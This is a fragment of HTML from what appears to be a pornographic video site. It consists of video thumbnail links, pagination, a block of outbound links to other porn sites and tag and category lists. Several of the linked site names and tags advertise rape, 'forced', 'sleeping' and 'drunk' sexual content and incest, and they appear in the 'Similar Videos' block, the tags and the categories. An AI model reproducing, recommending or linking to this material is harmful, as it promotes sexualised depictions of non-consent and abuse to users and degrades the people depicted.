                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e9424a36" src="/thumbs/6/1426482548426558006_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15768651101728487011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dad580a191993663" src="/thumbs/11/15768651101728487011_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639562405779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2519535156041649890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22f72fe016f88ee2" src="/thumbs/890/2519535156041649890_0.jpg"/>
                                <span class="thumb-info">24:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3655386304487545005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32ba8a7a13ced8ad" src="/thumbs/5/3655386304487545005_0.jpg"/>
                                <span class="thumb-info">12:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638315505736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b0a8848" src="/thumbs/736/3824942638315505736_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733953551565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9add22ccd" src="/thumbs/565/2705852733953551565_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637805388225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ca2c1c1" src="/thumbs/225/3824942637805388225_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732398345738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9511f9e0a" src="/thumbs/738/2705852732398345738_0.jpg"/>
                                <span class="thumb-info">23:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9472880129726025154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83766e49dc2d0dc2" src="/thumbs/154/9472880129726025154_0.jpg"/>
                                <span class="thumb-info">32:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639507064848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2104810" src="/thumbs/848/3824942639507064848_0.jpg"/>
                                <span class="thumb-info">7:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734545458315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d119f48b" src="/thumbs/315/2705852734545458315_0.jpg"/>
                                <span class="thumb-info">20:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894706367410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637842360613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ed6e925" src="/thumbs/613/3824942637842360613_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1605032064703064595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16463828b5bcea13" src="/thumbs/595/1605032064703064595_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1893939139150680465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg"/>
                                <span class="thumb-info">16:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639628554338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b94e1062" src="/thumbs/338/3824942639628554338_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638350267583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106d1cf4bf" src="/thumbs/583/3824942638350267583_0.jpg"/>
                                <span class="thumb-info">13:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638085111023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732737611104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb965586560" src="/thumbs/104/2705852732737611104_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6170057216064227917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55a07258ff580a4d" src="/thumbs/917/6170057216064227917_0.jpg"/>
                                <span class="thumb-info">8:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734512501731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16096198422564404513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="df612f2f1b277d21" src="/thumbs/513/16096198422564404513_0.jpg"/>
                                <span class="thumb-info">2:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10011521029732917814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8af011554e956236" src="/thumbs/814/10011521029732917814_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637381645161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636989780992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101c059400" src="/thumbs/992/3824942636989780992_0.jpg"/>
                                <span class="thumb-info">16:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638249635485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10671d6e9d" src="/thumbs/485/3824942638249635485_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637729386863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10481b116f" src="/thumbs/863/3824942637729386863_0.jpg"/>
                                <span class="thumb-info">2:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1173624511220462567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10498d465afcb3e7" src="/thumbs/567/1173624511220462567_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731577483018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb920323f0a" src="/thumbs/18/2705852731577483018_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731373565013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9140ab455" src="/thumbs/13/2705852731373565013_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640679921323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547428377220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251adc34284" src="/thumbs/220/1426482547428377220_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897221980592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg"/>
                                <span class="thumb-info">1:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8398530525888313792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="748d930416d8f9c0" src="/thumbs/792/8398530525888313792_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639841684345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16976287833398845901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb97e3d71a8621cd" src="/thumbs/901/16976287833398845901_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731435098908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15630805423618943270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8ebc6b79c0e6926" src="/thumbs/270/15630805423618943270_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638992257431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109360f197" src="/thumbs/431/3824942638992257431_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731741915085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929ff47cd" src="/thumbs/85/2705852731741915085_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636649632858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731149492741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906afa205" src="/thumbs/741/2705852731149492741_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14282058588921273219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c634109df5f81b83" src="/thumbs/219/14282058588921273219_0.jpg"/>
                                <span class="thumb-info">23:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14253929939571428774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5d021c26d75cda6" src="/thumbs/774/14253929939571428774_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638172551925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062853af5" src="/thumbs/925/3824942638172551925_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15342742135433617766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4ec5eaecef06166" src="/thumbs/766/15342742135433617766_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640499676161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8686302456571706494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="788bf20fef8f3c7e" src="/thumbs/494/8686302456571706494_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/725320118805970039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a10dace1ddfbc77" src="/thumbs/39/725320118805970039_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1357952663664975684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12d86ac0bb8bdf44" src="/thumbs/684/1357952663664975684_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4708783556038958763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4158f5b22de71eab" src="/thumbs/763/4708783556038958763_0.jpg"/>
                                <span class="thumb-info">12:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640494671473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1760673809208389279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="186f2b8043332e9f" src="/thumbs/279/1760673809208389279_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12321257466278957220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aafde6627fafd0a4" src="/thumbs/220/12321257466278957220_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7743383442219340566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b760636e9201316" src="/thumbs/566/7743383442219340566_0.jpg"/>
                                <span class="thumb-info">21:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/79856605056101756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731224580872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b296308" src="/thumbs/872/2705852731224580872_0.jpg"/>
                                <span class="thumb-info">3:43</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.net/" data-ct="2512637712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momsonporn.cc/" data-ct="963718100" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/963718100.jpg" alt="momsonporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestpornhere.com/" data-ct="1354257698" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354257698.jpg" alt="incestpornhere">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvids.org" data-ct="1575225965" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1575225965.jpg" alt="IncestVids">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.name/" data-ct="1861330997" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1861330997.jpg" alt="FamilyIncest.name">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboofamily.com/" data-ct="3795966225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3795966225.jpg" alt="porn taboo family">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momandson.cc/" data-ct="1040741760" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1040741760.jpg" alt="mom and son">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomfucksson.com/" data-ct="3319581633" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3319581633.jpg" alt="realmomfucksson">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyxxx.cc/" data-ct="795677169" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/795677169.jpg" alt="familyxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytabooporn.org/" data-ct="4237920855" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4237920855.jpg" alt="family taboo porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrealincestvideos.com/" data-ct="3351154663" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3351154663.jpg" alt="bestrealincestvideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4308</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2643</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1154</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5718</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1457</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1140</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">437</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1736</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5028</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3190</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16356</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1088</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">450</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">910</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1242</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">779</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1123</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">646</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">701</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1077</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
